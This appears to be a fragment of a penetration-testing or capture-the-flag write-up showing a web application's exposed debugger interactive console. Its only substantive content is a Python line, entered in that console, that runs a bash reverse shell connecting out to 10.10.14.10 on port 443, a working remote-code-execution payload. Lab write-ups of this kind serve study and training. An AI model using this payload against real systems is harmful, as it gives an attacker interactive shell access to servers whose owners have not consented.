 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.system("bash -c 'bash -i >& /dev/tcp/10.10.14.10/443 0>&1'")